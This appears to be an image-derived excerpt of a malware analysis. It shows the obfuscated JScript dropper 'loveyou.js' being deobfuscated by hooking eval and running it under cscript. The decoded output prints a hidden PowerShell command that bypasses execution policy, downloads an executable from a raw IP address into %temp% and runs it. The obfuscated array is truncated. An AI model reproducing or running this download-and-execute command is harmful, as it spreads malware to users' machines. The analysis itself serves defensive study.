 loveyou.js
1 original_eval = eval;
2 eval = function(input_string) {
3 WScript.Echo(input_string);
4 original_eval(input_string)
5 }
6
7 var adfgkdafkhjgrsgfksghkod_0x515c=['NMKbw70YJw==','woQ4w4oZWw==','w5TCmDxpJ8K5w7EuVMO6Kc
'worDr8OkOBc=','e8KNbsKWBA==','XXZsw6wnJMK6eG3CrRs=','ZMKKwpMzw44Wd8Kow7NBJ3w1w4XCiT0=',
'wqvCtBk3K8KJUSHDsg7Cv8KHfsKSd0NDIsOJPkMhwqrCklzCpcKTw4EcQcKEHkhkAGzDsSQtEBIef8OPw7rClCcU
C:\Users\REM\Desktop>cscript loveyou.js
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
PDBiuAmaGvghxfYqt.ShellExecute("cmd.exe", "/c hMLWtlbsdHkTjom & Po^wEr^sh^elL.e^Xe -executio
npolicy bypass -noprofile -w hidden $v1='Net.W'; $v2='ebClient'; $var = (New-Object $v1$v2)
$var.Headers['User-Agent'] = 'Google Chrome'; $var.downloadfile('http://92.63.197.190/nnn.e
xe','%temp%erb19.exe'); & %temp%erb19.exe & OWNHgawUJSfreRD", "", "open", 0);